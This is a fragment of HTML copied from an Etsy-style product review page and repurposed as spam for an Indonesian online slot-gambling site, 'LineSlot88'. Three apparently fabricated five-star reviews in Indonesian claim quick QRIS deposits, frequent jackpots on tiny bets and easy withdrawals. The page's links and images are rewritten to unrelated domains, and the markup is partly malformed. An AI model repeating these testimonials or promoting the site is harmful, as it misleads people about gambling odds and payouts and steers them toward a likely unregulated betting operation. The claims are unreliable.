<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Dewa_Scatter"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
Dewa_Scatter</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-02
 </p>
</div>
</div>
 </div>
 
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
 <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="multi"
 aria-controls="review-preview-toggle-11757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by Dewa_Scatter</span>
</button>
 </div>
 
 <p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Paling males nunggu depo lama, untungnya di LineSlot88 sudah kolaborasi pakai QRIS. Gak sampe semenit udah bisa gas main. Yang bikin betah itu slotnya beneran gacor, bet kecil 200 perak sering banget dapet freespin dan pecah jackpot. Mantap bosku!
 
 </p>
</div>
 </div>
</div>
</div>
 </div>
 <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Dewa_Scatter"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
Dewa_Scatter</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-02
 </p>
</div>
 </div>
 
</div>
 

 
 
</div>
 </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
 <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-2">
<div class="wt-max-width-full">
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
 <input type="hidden" name="initial-rating" value="5" />
 <input type="hidden" name="rating" value="5" />
 <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
 <span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
 </span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item
 
</span>
 <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
 <span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
 data-clg-id="WtImage"
 class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
 src="https:https://www.aponhut.com/"
 alt=""
 style="aspect-ratio: 1;"
 loading="lazy" data-pin-nopin="true" aria-hidden="true"
 sizes="18px"
 srcset="https:https:https://i.imgur.com/gc1QMAv.png 50w"
/>
 
</div>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/ 50w"
rel="nofollow"
aria-label="Reviewer Sultan_Muda99"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
Sultan_Muda99</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-02
 </p>
</div>
</div>
 </div>
 
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
 <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="multi"
 aria-controls="review-preview-toggle-21757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by Sultan_Muda99</span>
</button>
 </div>
 
 <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Situsnya rapi, aplikasinya ringan. Buat player yang cari hiburan murah meriah tapi pengen menang gede, LineSlot88 jawabannya. Bet 200 perak di sini gak pelit scatter. CS-nya juga fast respon pas nanya bocoran pola hari ini. Recommended!
 
 </p>
</div>
 </div>
</div>
</div>
 </div>
 <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
 data-clg-id="WtImage"
 class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
 src="https:https://www.aponhut.com//iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
 alt=""
 style="aspect-ratio: 1;"
 loading="lazy" data-pin-nopin="true" aria-hidden="true"
 sizes="18px"
 srcset="https:https://www.aponhut.com//iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>
 
</div>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Sultan_Muda99"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
Sultan_Muda99</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-02
 </p>
</div>
 </div>
 
</div>
 

 
 
</div>
 </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
 <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-3">
<div class="wt-max-width-full">
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
 <input type="hidden" name="initial-rating" value="5" />
 <input type="hidden" name="rating" value="5" />
 <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
 <span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
 </span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item
 
</span>
 <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
 <span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Hoki_Terus_Anjay"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
Hoki_Terus_Anjay</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-01
 </p>
</div>
</div>
 </div>
 
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
 <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="multi"
 aria-controls="review-preview-toggle-31757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by Hoki_Terus_Anjay</span>
</button>
 </div>
 
 <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
 Kolaborasi mantap antara LineSlot88 sama sistem QRIS bikin hidup makin gampang. Gak perlu ribet kirim bukti transfer, saldo otomatis masuk. Meskipun cuma bet kecil 200, WD-nya tetep lancar jaya dan gak dipersulit. Fix jadi langganan tetap di sini!
 
 </p>
</div>
 </div>
</div>
</div>
 </div>
 <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Hoki_Terus_Anjay"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
Hoki_Terus_Anjay</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-01
 </p>
</div>
 </div>
 
</div>
 

 
 
</div>
 </div>
</div>
</div>
 </div>
 
<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
 <nav data-clg-id="WtPagination" aria-label="Pagination">
 <div class="wt-action-group wt-list-inline wt-flex-no-wrap" data-reviews-pagination="">
<div class="wt-action-group__item-container">
 <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--iconwt-is-disabled"

aria-disabled="true" role="link"


 >
<span class="wt-screen-reader-only">Previous page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
 </a>
</div>
 
<div class="wt-action-group__item-container">
<a href="https://www.aponhut.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
aria-current="true"


>
<span>1</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.aponhut.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="2"

>
<span>2</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.aponhut.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="3"

>
<span>3</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.aponhut.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="4"

>
<span>4</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.aponhut.com/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="5"

>
<span>5</span>
</a>
</div>
 
 
<div class="wt-action-group__item-container">
 <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
href="https://www.aponhut.com/2"

data-page="2"

 >
<span class="wt-screen-reader-only">Next page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
 </a>
</div>
 </div>
</nav>
 
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
Show other item reviews from LINESLOT88
 
</button>
</div>
<div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
data-customer-photos-section="shop"
data-customer-photos-carousel
>
<h3 class="wt-mb-xs-2 wt-text-body-01">
Photos from reviews
</h3>
 <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
<button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>
 
<div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
<div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Lolly added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="chacejmcleish added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Silje added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Katrin added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Rachel added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Hayley added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
 
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
 <div class="wt-image-placeholder--1-1 wt-position-relative">
 <img
 data-clg-id="WtImage"
 class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
 src="https://i.imgur.com/5b03gYC.jpeg?version=0"
 alt="Chelsea added a photo of their purchase"
 style="aspect-ratio: 1;"
 loading="lazy"
 sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
 srcset="https://i.imgur.com/5b03gYC.jpeg?version=0 100w, https://i.imgur.com/5b03gYC.jpeg?version=0 200w, https://i.imgur.com/5b03gYC.jpeg?version=0 300w, https://i.imgur.com/5b03gYC.jpeg?version=0 600w"
/>
 
</div>
 
</button>
</div><div
 class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
 id="customer-photos-carousel-inner"
